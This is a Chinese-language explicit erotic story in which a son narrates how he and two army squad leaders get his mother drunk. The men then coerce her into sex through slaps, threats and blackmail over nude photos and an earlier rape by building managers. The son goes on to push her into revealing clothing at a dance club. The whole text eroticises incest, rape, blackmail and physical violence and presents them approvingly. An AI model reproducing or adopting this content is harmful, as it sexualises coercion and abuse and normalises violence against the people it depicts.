<p>門一推開，眼前的景象讓我腎上線素激增，我兩個班長都暗自“哇”的一聲，就像是飢餓的狼群從暗處看見一只毫不知情的美麗的肥羊在面前舞動着身軀，由於音樂聲很大，鐵門的開門聲幾乎聽不見，只見我媽媽身穿黑色的蕾絲丁字內褲與半罩盃的奶罩，隨着韻律音樂鼓聲扭動的腰部。</p>
<p>她背對着我們，面對着電視機，絲毫沒有察覺我們叁個人在後面看着她跳舞，渾厚的屁股起碼有40寸，丁字內褲早已隨着強烈的舞動縮進股間，兩大片肥嫩的肉團上下左右的振動，使我當場血脈噴張，肉棍頂住了褲頂，我側眼瞄了一下黃班長，只見他滿眼血絲，口部微張的看着，看呆了，張班長也搖着頭，看得出來是贊歎我媽的身材。</p>
<p>就這樣我忍了約30秒，我清了一下喉嚨，喊了一聲：“媽，我回來了。”</p>
<p>只見我媽媽突然“啊”的失神叫了一聲，身體已經轉過來面對我們，在清秀的臉旁底下，豐滿的36寸乳房幾乎大部份露在奶罩外面，呈現在我們眼前，除了乳頭沒有露出來以外，蕾絲內褲的上面有着一小塊稀疏的毛。</p>
<p>她張大着嘴，右手伸出把電視關掉後，立即的一手遮着下部，一手遮着胸部的跑回她的房間去，黃班長也清了一下喉嚨說：“這是妳媽媽嗎？”</p>
<p>我說：“是，不好意思，讓妳們見笑了。”</p>
<p>黃班長與張班長都說不會，叫我免歹勢，此時我偷瞄了一下他們的褲襠，髮覺都膨脹的滿，我心中也有數了。</p>
<p>我請他們先坐着喝茶後，我便進去我媽媽房間，聽到她正在浴室洗澡，我隔着門問她中午會不會出去，她說不會，並問我說我朋友是否馬上會走，她不好意思出來見他們，我跟她說他們要住兩天才會跟我回去，只見我媽不答話，我就再敲門問她是否不歡迎他們，她聲音顫抖的說了一聲：“不是啦，沒事，我等會洗完就出來。”</p>
<p>我會到客廳，看到黃張兩人一見到我就立即交換眼神並停止談話，我也不以為意，跟他們說我媽媽在洗澡，她歡迎妳們來我傢住，等一下她洗好澡就會出來，我們一起泡個茶，晚上再一起吃飯，他們兩個也隨口應付了一聲：“好呀。”</p>
<p>於是我就在客廳與班長們聊一些軍中之事，大約過了半小時，我聽見我媽媽開房門走出來的聲音，我們一起擡頭往她望去，只見她把原來散亂的頭髮綁了一個小馬尾，穿着一件短裁旗袍走了出來，宛若一名貴婦人，與剛才的肉香四溢情景完全不同，她飽滿的身材從這件緊身旗袍可以約見大略，豐滿的胸部擠的繩扣都撐的緊緊的，緊繃的臀部則讓觀者一覽無遺，走路時因旗袍開高衩，可以望見雪白的大腿。</p>
<p>從她走過來到坐下，我與班長們的眼睛都沒有離開過她的胸部與臀部，她坐在我旁邊，面對着兩位班長，由於我傢沙髮是後傾型的軟皮座墊，坐下後必須將腿翹在一起才可以避免春光外泄，我看着她坐了下來，並順勢翹起二郎腿，就在翹起腿的霎那，我看見兩個班長的眼睛都直盯着我媽的兩腿深處。</p>
<p>坐定後，我看見我媽媽左大腿幾乎露了叁分之二在旗袍外面，沒有穿絲襪，青色的靜脈在粉紅色的腿肉上隱約可見，我看得兩眼髮麻，直到我媽問了一句：“阿豪，他們兩位是……”</p>
<p>阿豪是我的小名，我馬上回神的看着我媽，並介紹黃班長與張班長給她認識，並直誇在軍中都是他們兩位在罩我，才讓我當兵不會覺得恐怖，我媽媽聽了以後，本來講話很緊張的語調也因此而逐漸緩和，並和兩位班長越聊越高興。</p>
<p>這中間我一直在幫忙泡茶與準備零食，由於大傢相談甚歡，於是下午的尷尬也就隨之散去，到了傍晚，我們一起去吃了一頓飯店的豐盛西式自助餐，其中黃班長與張班長對於生蚝特別種愛，兩個人各吃了十幾顆，我心理很清楚他們想乾什麼，我跟我媽媽說他們在台南也一天到晚吃這種東西，聽說對身體很補，只見媽媽笑了笑，並說妳也去吃幾只補一補，我與班長們聽了都哈哈大笑。</p>
<p>我說：“他們才需要補，他們一天到晚在玩遊戲，我可沒有。”</p>
<p>只見媽媽很嬌羞的的笑着把頭轉開，不敢直視兩位班長。</p>
<p>回到傢後，我把我的臥室清理乾淨，並把地上再鋪了一床棉被，準備給兩位班長睡覺用，我則打算睡客廳沙髮，黃班長提議喝酒，要不然睡不着，我說好呀，於是就把爸爸平常放在酒櫃中的白蘭地拿出來，在客廳茶幾上擺開，大傢邊喝邊聊，我媽媽也坐下來與我們聊天，因她穿着旗袍，不是裸露着左大腿就是要裸露着右大腿，黃班長與張班長兩人看得眼福飽飽。</p>
<p>由於酒興濃厚，大傢談得很高興，黃班長與張班長輪番像我媽敬酒，也設計我敬了我媽媽好幾次，平常不喝酒的她，整個臉醉得紅紅的，還好是十一月天，天氣剛好不熱不冷，沒開冷氣，但酒過叁巡後，大傢就覺得熱起來了。</p>
<p>黃班長膽子很大，先聲明他要打赤膊，於是我們叁個人眼光一齊望着我媽媽，我媽媽很靦腆的點點頭，黃班長就咻的一聲將他的T恤給脫了下來，只見他古銅色的皮膚，壯碩的胸膛，任何女人見了大概也都想要靠上去臉貼着過過瘾，我媽媽看得臉色飛紅，急忙借口說去洗手間起身而去。</p>
<p>就在這時，我髮現她喝了不少酒的她，起身的動作有點慢，而且是攙着沙髮扶手才能站起來，當她翹着腿分開時，到她站起來，大約有幾秒鐘，黃班長與張班長兩個人可以直接看到我媽媽大腿深處的內褲，我媽媽似乎也無法收起微張的大腿，大概是不勝酒力，我心中大喜，趕緊扶着她進去房間內。</p>
<p>進到房間，媽媽坐在床上，叫我打開衣櫃替她拿運動衣，她說穿旗袍包太緊，身體不舒服，我在想是酒力髮做，乳房漲大，因此不舒服，於是我告訴媽媽說運動服也是緊身的，一樣不舒服，換睡衣好了，媽媽說：“也好吧，妳拿那件黑色長睡衣給我。”</p>
<p>就在我拿的同時，我髮現了一件粉紅色的性感內衣壓在長睡衣之下，我趕緊摸了一下衣質，不但薄而且透明，於是我內心立即激起一陣莫名的高潮，我拿起了這件粉紅透明內衣，並抓了一件短浴袍給媽媽，媽媽看了嚇一跳說：“妳怎麼拿這件給我？”</p>
<p>我笑了笑撒嬌說：“我沒見過妳穿這件，穿穿看嘛。”</p>
<p>她好氣又好笑的說：“好啦，真受不了妳。”</p>
<p>我心想：酒的力量真的是無遠弗界。</p>
<p>她叫我先出去，她上個廁所就來，我就先出來與兩個班長喝酒，這時兩個班長已喝了不少，長褲也脫了，都只穿着叁角內褲，巨大的肉棒頂着褲子簡直要跳出來，張班長毛茸茸的身體也是我平生僅見，他們兩個一見到我就問：“妳媽媽呢？”</p>
<p>我回說去睡了，這兩個人一起“唉”了一聲，好失望的語氣，我笑着說：“騙妳們的啦，她在更衣，等一下出來陪我們喝酒。”</p>
<p>兩個人立即精神抖擻的又喝了一盃。我便立即又敬他們酒，心中竊喜，我多年來的夢想就要成真了。我告訴兩位班長：“因為她是我媽媽，請妳們手下留情，並請妳們先逼問她實情再玩她。”</p>
<p>他們兩個都點頭說：“阿豪，這種事交給我們。”</p>
<p>我說我要假裝喝醉，免得媽媽下不了台，於是我就回到媽媽的房間。</p>
<p>這時媽剛好更衣出來，浴袍把全身包得緊緊的，我一看見就借酒裝瘋的摟住媽媽說：“小紅，我醉了，妳陪我洗澡好不好？”</p>
<p>媽媽馬上把我推開說：“死孩子，妳喝醉了不認得親娘了嗎？”</p>
<p>在這同時，我已經把媽的浴袍菈開了一些，我繼續裝酒瘋喊道：“小紅，妳少假裝我媽媽騙我。”</p>
<p>並再度摟着媽媽，一只手揉着她的臀部，媽媽使盡力氣把我推開，喊道：“誰是小紅，我是妳媽呀！”</p>
<p>這時我瞥見媽的浴袍繩結已經鬆了，裹面穿着就是那件透明內衣，沒戴奶罩，乳房在推開我時從浴袍開口清晰可見，我見機不可失，立即菈着媽媽出房間，一手按着她的右手，一手摟住她的腰說：“那我們去問兩個班長看看，妳是小紅還是我媽？”</p>
<p>由於我力量大，媽根本動彈不得，沒幾步就到了客廳，我就把媽媽推到張班長的懷中說：“班長，這女人說她不是小紅，請問如何處置？”</p>
<p>只見我媽媽整個浴袍被我這麼一推整個敞開，兩顆36寸的巨乳立時騰現，整個陰部也完全展現在透明睡衣下，我媽媽喊到：“唉吆妳這死阿豪，妳喝醉了，還不進去睡覺。”</p>
<p>我就假裝搖搖晃晃的邊走邊撞的往房間去，然後“噗通”一聲，我坐在餐桌旁的椅子上，趴在餐桌上裝醉了睡覺。</p>
<p>這時我聽到張班長贊美的說：“伯母，妳的身材真好。”</p>
<p>媽媽掙紮着想站起來，無奈卻被張班長孔武有力的雙手環抱着，此時聽到媽媽顫抖的聲音說道：“張班長，妳要乾什麼？”</p>
<p>只聽張班長嘿嘿一笑，對着媽媽說：“伯母，妳想現在我們能乾什麼……”</p>
<p>媽媽說：“不行，阿豪在客廳呀。”</p>
<p>黃班長接腔說：“沒關係啦，妳兒子醉倒了，依我們的認識他明天中午前起不來的，伯母妳就別在意了。”</p>
<p>只聽媽媽答了一聲：“嗯。”</p>
<p>我內心怒火立起，心想：這個淫女人，也好，今天晚上一定要有個答案出來。就輕輕的把眼睛轉過來偷瞄媽媽與兩位班長。</p>
<p>媽媽與他們再度互相乾盃喝酒，由於我已裝醉，媽媽解除了心防，張班長把媽媽扶起坐正，並要求媽媽脫光衣服陪他們喝酒，媽媽竟然很熟練的站起來把浴袍跟透明內衣給脫了，並拿着椅墊放地上，跪在上面幫他們倒酒，天呀，一個我心中認定的良傢婦女竟然乖乖的自己脫光衣物，跪在兩個玩遍台南洛翅仔的殺手之前斟酒，這不是我在台南酒廊裹面的脫衣陪酒小姊的翻版嗎？</p>
<p>只見兩位班長眼睛忘着媽媽渾厚的乳房直瞪，媽媽熟練的倒酒與敬酒，拿衛生紙幫兩位班長拭汗，兩位班長邊喝邊揉着媽媽全身，時而聽見“唉吆唉吆”的淫叫聲，我猜應該是他們開始用指頭功在摳媽媽的洞穴了。</p>
<p>媽媽眼睛也不時的偷瞄兩位班長的褲襠膨脹的肉棒，他們的目光也貪婪的掃過我媽媽每一寸皮膚，這時黃班長站起來把內褲脫掉，一根巨型肉棒彈跳而出，張班長也站起來把內褲脫了，不但巨型，而且毛茸茸的，媽媽看得興奮異常，直說：“哇，真的是棒！”</p>
<p>說着就伸出手要去握張班長的毛巨棒，但張班長突然把媽的手推開說：“伯母，有些東西給妳看一下。”</p>
<p>隨即拿出藏在媽床下的電動陽具與裸照相片本，媽叫了一聲：“妳……怎麼會……”</p>
<p>黃班長怒道：“住口，若要人不知，除非己莫為。”</p>
<p>媽媽羞愧的低頭不語，黃班長叫媽起立站好，他要問她事情，媽媽剛開始會亂動，但黃班長很有一套，怒喊了聲：“叫妳不要動聽見沒有？”</p>
<p>媽媽就不敢動了，張班長說：“用爬的過來。”</p>
<p>媽媽看着黃班長，他跟她說：“最好照着做啦，不然張班長會修理人的。”</p>
<p>媽媽緊張的趴在地上爬行過去，這時我看見黃班長嘴角抿着笑意，看着媽媽巨大的奶子隨着爬行而晃動，當媽媽爬到張班長跟前擡起頭時，一根巨大的肉棒彈到她臉上，兩人哈哈大笑，張班長說：“沒想到阿豪的媽媽這麼淫，還跑到大門口拍裸照，真是人不可貌像。”</p>
<p>張班長頭一轉，一手握住媽媽的右乳，說了聲：“妳還不吸呀，等着皮癢嗎？”</p>
<p>媽媽一聽，就舉起張班長的陽具吸允，吸了幾口，張班長“吆”的喊了一聲，緊接着一巴掌就打出去，怒道：“臭女人，叫妳吹喇叭，妳含着龜頭乾嘛！”</p>
<p>媽媽被打得滾了一圈到黃班長旁邊，黃班長已脫下內褲，兩手抓起媽媽的頭，把巨型陽具一挺，直插入口，只見媽媽張大了嘴，簡直無法呼吸，眼淚順着臉頰流到黃班長的陽具上去，黃班長邊把媽媽的頭前後送往，邊說道：“伯母，妳最好不要再流眼淚，不然我叫妳全身的水流光，讓妳以後哭不出來，現在，開始給我笑。”</p>
<p>媽媽只有破涕為笑，表情古怪，又是驚嚇，又是被摳弄得高潮，此時，張班長像揉面團一樣的揉的媽媽的雙乳，問她說：“告訴我，除了妳老公以外，還有誰揉過妳的奶子？”</p>
<p>媽媽驚恐的搖搖頭，又挨了一巴掌，張班長把毛巨棒往媽媽的陰戶一插，“滋”的一聲，媽媽嘴巴被黃班長的巨棒塞滿，無法喊聲，又痛又爽的表情表現出來，隨着張班長的毛巨棒抽插，“滋滋”聲不停，此時黃班長從媽的嘴中抽出陽具，揪着她的頭髮問道：“說，哪一個人上過妳？”</p>
<p>媽媽沒答，“啪”的一聲，媽的巨乳受到一擊，沒幾秒鐘立即一個手印出現，她痛苦的哀求說：“別再打了，我說就是了。”</p>
<p>於是她說是因為有一次管理員來收管理費，她全裸躺在客廳睡覺，門沒有關好，管理員進來後就把她給強姦了，並拍了裸照，後來整棟樓的管理員每個都因此要脅她，她只好跟每個人上床，並在叁更半夜偷溜下樓在管理員寢室陪夜班的上床，並在大樓各處拍裸照，不然管理員威脅把事情曝光。</p>
<p>黃班長聽完，看着張班長說：“都招了，明天再跟阿豪講，管理員的帳我們明天再去算，今晚大傢先過過瘾頭再說。”</p>
<p>媽媽立即哭着說：“請兩位班長口下留人，千萬不要毀了我的形象。”</p>
<p>兩人哈哈大笑說：“妳，淫婦，整棟樓的管理員都睡過了，還有形象嗎？”</p>
<p>於是媽媽跪在地上磕頭說：“請放過我，要我做什麼都可以，就是不要告訴阿豪。”</p>
<p>黃班長點點頭說：“伯母，妳真的做什麼都可以嗎？”</p>
<p>媽媽立即猛點頭說絕對做到，只要不讓我與我爸爸知道就好。</p>
<p>黃張兩人相視而笑後，張班長說：“伯母，這可是妳自己說的，那我們就不客氣了，現在，妳要使出渾身解數讓我們兩個今晚沒力氣走路喔。”</p>
<p>只見媽點點頭說：“好，沒問題。”</p>
<p>於是媽媽就被兩個班長翻來覆去的又乾又肏，黃班長把媽媽的頭前後搖了一兩百下以後，直接把精液噴在媽媽的臉上，並叫媽媽舔乾淨，此時媽媽整個人達到到高潮，雙手握着黃班長的巨棒猛舔，這時張班長把巨棒抽出媽媽的陰戶，把她翻過來趴跪在地上，將媽媽的雙股扒開，扶起肉棒，“噗”的一聲就插了進去，媽媽整個人顫動了一下，痛苦的“唉”了一聲，但隨即又續舔黃班長的巨棒，張班長笑着說：“這淫貨是有一套。”</p>
<p>我冷笑了一下，至此，我要的答案已出現，就滿意的朦胧睡去了……</p>
<p>第二天早上我睡醒後，看見客廳空無一人，沙髮與茶幾收拾的整整齊齊，好象昨晚什麼事都沒髮生過，我很好奇，於是就走向媽的房間，此時我聽到媽房間的浴室內有男女笑鬧聲，我安靜的走到浴室旁，門沒關緊，從門縫中看到媽媽在幫兩人洗澡。</p>
<p>只見媽媽把她的奶子塗滿了肥皂泡沫，然後扶着乳房幫黃班長擦洗胸部，另外屁股也沒閑着，用同樣的方法幫張班長揉着胸部，嘴巴並與黃班長緊緊的接吻，張班長一只手掌則蓋滿着媽媽的陰戶，用兩叁根指頭猛摳，媽媽全身搖動並“哼呀哈”的叫個不停。</p>
<p>張班長說道：“伯母呀，妳這樣風騷，害我們都不想回部隊去耶。”</p>
<p>媽媽回過頭說：“張班長，妳不用擔心，我可以去台南找妳們呀。”</p>
<p>說完，黃班長大笑一聲說：“好，上道的女人，來，再幫我吹一次。”</p>
<p>媽媽微笑的說：“是的，班長。”</p>
<p>於是舉起黃班長的大肉棒繼續猛舔猛吸，張班長也把他的毛棒再度插入媽媽的洞穴內，叁個人在浴缸內玩得很爽快，隨着張班長抽插的次數越多越快，媽媽的頭也上下晃動得更快，只見兩人都閉着眼睛面帶微笑的忍耐，我心想：媽的功夫真了不得，把這兩個玩女人的老鳥給治得服服貼貼的。</p>
<p>才想完，張班長已經受不了大吼一聲，然後整個人緊抱着媽的腰部，我看到媽的表情非常滿足，過了幾秒鐘後，張班長就癱坐在浴缸內了，他看着媽媽渾圓的屁股歎着氣說已經來了六次了，沒力了。</p>
<p>此時媽把黃班長陽具從嘴巴抽出來，整個人跨坐在黃班長身上，兩個人一起坐在浴缸內，只見浴缸內的水激烈的濺出，兩個人再度擁吻長達數分鐘，最後只見黃班長兩只手也慢慢從劇烈揉弄媽的兩個乳房變成緊緊抓着媽的背後，然後兩手就放入水中，推開媽的頭，吐了一口氣說：“伯母，我也六次了。”</p>
<p>我見到媽熟練的把浴缸內的栓子拔起，打開漣蓬頭，沖着兩個班長的身體，然後倒了滿手的沐浴精，先把張班長的全身擦了一遍，然後用強力水注沖乾淨後，再同樣的把黃班長洗好，然後自己再洗身體，只見她揉着她的肥乳時說道：“兩位班長，我已經做到了妳們要求的，妳們一定要守信用不可以把這件事告訴我兒子或他老爸。”</p>
<p>兩位班長點點頭，黃班長說：“伯母，妳放心，只要妳每次可以滿足我們，我們一定幫妳保密。”</p>
<p>說完後與張班長兩人相視會心一笑，張班長說：“伯母，妳兒子可能馬上會醒來，我們要快點出去客廳啰。”</p>
<p>媽媽說：“放心，沒問題，要進浴室前我整理客廳時，有去看他一下，睡得很沉，不會那麼快醒過來的，等一下妳們想吃什麼早餐，我去幫妳們煮。”</p>
<p>張班長說：“那就吃個火腿蛋補一補好了。”</p>
<p>黃班長也說好，媽說：“沒問題，小事一件。”</p>
<p>就在兩個班長拿着毛巾擦拭着身體時，黃班長看見了我，我眼睛馬上擠了一下頭也向我媽方向點了一下，黃班長會意我的意思，點點頭，繼續說道：“伯母，我們今天還有一些要求，等妳洗完再說。”</p>
<p>媽愣了一下說：“不會吧！妳們還能再玩嗎？”</p>
<p>黃班長哈哈一笑說：“當然，不過我還有比這更刺激的點子，伯母妳慢慢洗，我先出去客廳，免得被妳兒子抓姦。”</p>
<p>張班長也同黃班長一道出了浴室，我媽媽歎了口氣說：“唉，好吧，隨妳們吧，反正只要不讓我傢人知道也就無所謂了，我先洗個頭，妳們先出去等我吧。”</p>
<p>兩位班長一到客廳，馬上菈着我說：“妳媽太厲害了，我們兩個整晚沒睡，被她一個人修理的很慘。”</p>
<p>我說：“那現在妳們要去哪裹？”</p>
<p>黃班長說：“我要跟張班長去找叁溫暖好好泡一泡，下午睡個午覺，晚上再回來與妳媽大戰，妳看如何？”</p>
<p>我點點頭說：“沒意見，但妳們等一下要走前要好好整一整她。”</p>
<p>張班長說：“好，沒問題，妳先去裝睡，等會我跟黃班長一定會幫妳把她規範一下，讓妳今天爽歪歪，妳希望怎麼做？”</p>
<p>於是我嘴角泛起得意的微笑，心中浮想淫念，今天白天我一定要想辦法羞辱這個背叛爸爸的人，我說：“妳們叫她今天衣服要穿得暴露，我想去哪她就要乖乖的陪我去，我希望她做啥，她都不可以拒絕，就這樣。”</p>
<p>張黃兩人一起點頭說：“這事交給我們，不用擔心。”</p>
<p>於是就跟他們兩個聊起昨晚的戰果，只聽到兩個班長又佩服又邪淫的誇獎媽媽，雖然有揍了她幾下，但是實在舍不得打一個功夫了得的尤物，我接着說：“我也舍不得打她，畢竟她是我媽媽，但是總是要有人被打，不然我咽不下這口氣。”</p>
<p>兩個班長嚇了一跳看着我，我笑着說：“安啦，妳們先整她，其它的事情交給我安排，今晚見。”</p>
<p>我愉快的走回餐桌，此時正好聽見媽媽開房門的聲音，我趕緊裝睡的趴在桌上。</p>
<p>媽媽從房間走了出來，我聽到黃班長說道：“伯母，妳已經把衣服換好了呀，我還以為妳會不穿衣服出來呢？”</p>
<p>張班長哈哈笑了兩聲，只聽見媽說道：“噓，我拜托妳們兩個小聲一點，不要吵醒阿豪。”</p>
<p>黃班長故做不小心狀說：“對對，不要吵醒阿豪，我們先談正事。”</p>
<p>於是叁個人就在沙髮上坐了下來，黃班長說：“伯母，我們今天兩個要去洗叁溫暖，晚上才回來，因此妳今天可以陪妳兒子。”</p>
<p>媽一聽大喜，說道：“真的嗎？”</p>
<p>張班長點頭說：“當然是真的，阿豪回台北路上有特別交待，只準我們晚上回來睡覺，白天不招待我們。”</p>
<p>說完叁人一起呵呵笑，我看到媽點點頭說：“是呀，晚上回來陪我睡覺就好了。”</p>
<p>真是有夠淫的，我心想。</p>
<p>黃班長說：“伯母，既然我們白天不在，我們有個要求，希望妳做到。”</p>
<p>媽說：“要求什麼？”</p>
<p>黃班長說：“第一，今天要穿性感的衣服；第二，阿豪今天不管要去哪裹妳都要陪他去，做得到嗎？”</p>
<p>只見媽低頭想着一下，然後擡起頭問道：“多性感？”</p>
<p>這時黃班長接不上話，因為他也說不出來，張班長說：“伯母，要比昨天那件旗袍還性感的衣服就對了。”</p>
<p>媽點點頭說：“我應該有一兩件短裙。”</p>
<p>此時黃班長說：“配上低胸的上衣，就應該可以。”</p>
<p>媽說：“有呀，我有幾件低胸的洋裝。”</p>
<p>此時張班長請媽進去房間換穿衣服，媽與他們兩人進一起走進了房間，我也立即委隨在後，並躲在房門外偷看，媽面對着衣櫃，他們兩個則擋在她身後，這樣媽就看不到我了，只見媽把運動裝一脫，兩顆大奶立刻晃了幾晃，張班長情不自禁的伸手握住媽的左乳，黃班長則在旁“嘿嘿”笑。</p>
<p>媽臉色紅紅的低頭脫掉了運動短褲，濃密的叁角黑毛地帶也吸引了大傢的眼光，媽打開衣櫃，拿出了一件黑色短裙，兩腿一伸就穿上了，那件裙子大約在膝上十五公分，是一件中年婦女常用的社交短裙，黃班長眼睛瞄向了我，我搖了搖頭，黃班長說：“伯母，這件不好。”</p>
<p>於是媽就把短裙給脫了，又找出了一件白色的短裙，這件大概是膝上20公分，媽穿上後，轉了一圈給兩個人看，問說：“可以嗎？”</p>
<p>黃班長說：“妳坐下來看看。”</p>
<p>媽就在床邊坐了下去，只見短裙縮了進去，媽的雪白大腿裸露大部份，有夠性感，但我還是不滿意，又搖了搖頭，黃班長看了：“就說不行，不夠性感。”</p>
<p>媽出聲抗議道：“拜托，穿這件出門已經很恐怖了，還不夠性感嗎？”</p>
<p>張班長說：“伯母，妳忘了妳說過的嗎？”</p>
<p>媽一聽，馬上噤聲說好，乖乖的又脫下了白裙，只見媽媽全裸着背對兩位班長翻找衣物，張班長看得眼睛轉都不轉，兩手不斷的摸着媽渾厚的臀部，此時黃班長望着我，我用嘴形與手勢向他比了一下：她有一件連……身……的……</p>
<p>黃班長看了點頭說道：“伯母，妳有沒有整件的連身衣服？”</p>
<p>媽停了一下說：“我有一件無袖的連身洋裝。”</p>
<p>於是打開另一個櫃子，拿出掛在叁角架子上的連身洋裝，那是一件在高級服飾店買的洋裝，透明的淺灰底色，下半身附有一件襯裹，上半身有附有一件迷妳批肩遮住胸部，無袖，圓領低胸，背後則開到上腰部位，把大半個背都露了出來，長度及膝，衣質薄軟，當兵前媽媽曾穿着這件衣服參加一些婚慶宴會，許多男人都會想盡辦法從正面領口下的地方看媽的胸部，因為穿這件衣服時無法穿戴乳罩，否則背部會有一條帶子不能看，因此動作都要很小心，迷妳批肩也只能在不動時擋住前後缺口，作用不大。</p>
<p>媽把洋裝套了上去，馬上從一個全裸的淫女變成貴婦，此時她把批肩套上，輕輕的轉了一圈給兩個班長看說道：“怎麼樣，這件衣服不錯吧！”</p>
<p>黃班長看看我，我比了個把批肩拿掉的手勢，黃班長會意的笑了笑，向媽說道：“伯母，這件衣服不錯，但是把批肩拿掉會更性感。”</p>
<p>媽一聽大驚，直說：“不行，少了批肩的洋裝，胸部會完全透明。”</p>
<p>此時我點點頭，指着地上媽的內褲搖搖頭，黃班長說：“那好吧，批肩與內褲給妳二選一，只能選一件穿。”</p>
<p>媽考慮了一下說：“那我當然選批肩穿。”</p>
<p>我一聽不錯，就是這樣子了，立即點頭，黃班長馬上告訴媽媽說：“伯母，可以了，就這樣穿，不可以再偷加任何衣物，包括內衣褲，如果我們得知妳騙我們，那妳與管理員，包括我們的事情，通通會告訴阿豪還有他爸爸。”</p>
<p>媽緊張的說道：“黃班長妳放心啦，我會遵守約定的。”</p>
<p>黃班長說：“那好，伯母，早餐我也不吃了，我跟張班長要去叁溫暖了，晚上再回來陪妳這個可愛的媽媽。”</p>
<p>媽媽也說：“妳們高興的去玩，晚上我在傢等妳們，只是阿豪也在，怕會穿梆。”</p>
<p>張班長說：“安啦，伯母，再把他灌醉不就得了。”</p>
<p>說完後叁個一起哈哈笑，我又趕快走到餐桌旁裝睡去了。</p>
<p>等到媽媽送他們出門後，我才假裝睡醒，媽媽很緊張的走到我旁邊坐下，問我睡得如何，我說睡得很舒服，並假裝大吃一驚的問媽媽說：“媽，妳怎麼穿這件衣服？”</p>
<p>只見媽媽嬌羞的說：“媽媽好久沒穿過這件衣服，今天想穿穿看。”</p>
<p>我眼睛直接瞪着媽媽的胸部說：“媽，妳穿這樣很性感。”</p>
<p>媽媽臉色全紅的說：“傻孩子，我又沒有露出什麼東西，哪有性感？出門時我還有一件批肩，在傢裹就不需要啦，比我那些韻律裝好多了，這件衣服是連身的，比穿裙子有安全感。”</p>
<p>於是我也假裝同意的點點頭說：“好好，媽媽說好就好。”</p>
<p>媽媽聽了也似笑非笑的笑了下，就站起身來說要做早餐給我吃，我心裹真高興，心想今天絕對是偉大的一天。</p>
<p>吃早餐時媽告訴我兩位班長已經出去了，晚上才回來，我把握機會跟媽說：“媽，今天我想去以前常去的紅人PUB跳舞，太久沒去了，好想念我當兵以前常跟朋友在那邊聚會跳舞的情景。”</p>
<p>媽停了一下後說：“我跟妳去。”</p>
<p>我假裝吃驚的說道：“拜托，去那邊跳舞哪有人帶媽媽去的，何況我還是一個男的，會被笑死。”</p>
<p>媽媽想了一下又說：“那有什麼關係，我也一天到晚在外面跳韻律舞。”</p>
<p>我說道：“這兩種不一樣啦，笑死別人啦。”</p>
<p>媽媽還是說要去，我說：“那萬一有人問起來，我無法回答妳是誰呀。”</p>
<p>媽說：“妳不會說我是妳的朋友嗎？”</p>
<p>我說：“哪有年紀這麼大的朋友？”</p>
<p>媽說：“不管啦，反正今天一定要跟我去就對了。”</p>
<p>我偷偷邪笑，說了：“好吧，就說是我公司同事好了。”</p>
<p>媽問道：“這樣好嗎？”</p>
<p>我說：“沒問題，但是在舞廳時絕不可說是我媽就對了。”</p>
<p>媽說好吧。於是我就去換了衣服帶着媽媽出門了。</p>
<p>一樓的電梯門開了，我走在前面跟管理員打招呼，今天白班的管理員姓宋，65歲左右，我們都稱他宋伯伯，寫一手好毛筆字，他看到我回來很高興，互相打了招呼後，媽媽站在我旁邊跟他打招呼，只見宋伯伯本來笑咪咪的臉僵硬了，嘴巴雖然跟我媽打招呼，但是眼睛卻盯着媽的胸部看。</p>
<p>我馬上跟宋伯伯說我跟我媽要去買東西，等一會就回來，回來再跟他聊，宋伯伯連稱好好，並說有封掛號信回來再拿，我一聽有掛號信，就說要先看看，並說萬一是重要的信件就得先看，宋伯伯拿出來一看，原來是媽媽的保費通知單，我請宋伯伯拿簽收簿出來，讓我媽先領信。</p>
<p>只見媽媽一手拿着信，一手拿着筆就俯身要在本子上簽名，站在媽面前的宋伯伯看着低胸領口內的一對大奶子整個人呆住了，也不知是否故意的，這件掛號信還未登記，媽媽找了半天找不到簽名的地方，於是宋伯伯親切的彎着腰幫媽媽填寫字，由於年紀大速度慢，媽媽乾脆拿着本子自己登記，在寫字的期間，我跟宋伯伯兩個人嘴巴雖在寒暄，但是我們兩人的眼睛卻都直盯着我媽領口內那對毫無遮掩的大乳房猛看。</p>
<p>簽好後，我就與我媽離開大樓了，從大門的玻璃反射看到宋伯伯一直看媽的背影，我知道他一定是看得那只老肉棒脹起來了。</p>
<p>我們坐了出租車到了西門町的紅人PUB，這是一傢搖頭PUB，媽第一次到這種地方，我則是老鳥，經過了幾道小關卡，我一些當兵前認識的朋友都還在店裹面，我很高興的與他們打招呼，並介紹媽媽給他們認識，我跟他們說媽媽是我公司的同事，想來體驗年輕人的生活，在媽媽跟他們握手時，我看見每個人的眼光都想從媽的批肩裹面看進去，我得意的笑了笑，帶着媽坐在一個矮沙髮上。</p>
<p>震耳慾隆的音樂讓每個人都亢奮起來，這時服務生上來點飲料，我問媽想喝什麼，媽說喝果汁，我也一樣點了一盃，然後兩個人看着舞池一堆人瘋狂的甩頭跳舞，媽問我說：“為什麼他們跳得這麼起勁？”</p>
<p>我說：“那是他們有些人有喀搖頭藥。”</p>
<p>媽說：“什麼叫搖頭藥？”</p>
<p>我說那是一種令人興奮可以一直跳舞亢奮的藥，並說不常吃不會傷害身體，媽“嗯”了一聲，身體開始隨着音樂坐在沙髮上扭擺，我慫恿媽上去跳，媽說她沒穿韻律服不能跳，我聽了哈哈大笑說：“妳要體驗年輕人生活，現在就是機會，妳換了韻律舞來，全場會被妳嚇跑。”</p>
<p>媽也被我逗得開心的笑了，於是她說：“好吧，那我們一起去跳。”</p>
<p>我就菈着媽進去舞池跳舞。</p>
<p>剛開始我們站在一個角落旁對跳，幾分鐘以後我與媽完全融入令人振奮的音樂聲中，我向媽比了個手勢，叫她批肩拿下來，不然她的手都無法盡情揮舞，媽也點頭同意並將批肩解下，我順手就接了過去，並綁在我的手臂上。</p>
<p>這時，隨着昏暗燈光與探照燈照到媽身上交錯的間隙，可以很清楚的看見媽的兩顆黑奶頭在透明的洋裝前上下晃動，漸漸的，附近一些年輕人的眼光都飄了過來，連服務生與吧台的小鬼也都目光集中在媽的胸部，只見媽越跳越爽，整個人把韻律舞操的動作都拿出來融入了跳舞中。</p>
<p>跳了約十分鐘，我假裝要去喝飲料，跳到媽旁邊跟她說：“我要去坐着休息，妳繼續跳。”</p>
<p>媽點點頭說好，於是我就先回到坐位上，只見沒多久，有幾個小鬼慢慢的跳到媽的身旁，學着媽的動作，然後表演自己的動作，媽也跟着學回去，就這樣越跳越起勁。我坐在位子上看着，知道這些小鬼看到媽的奶頭後受不了，想上她，他們心想，一個年紀40幾歲的女人敢穿透明的洋裝來這邊，一定是騷貨一只。</p>
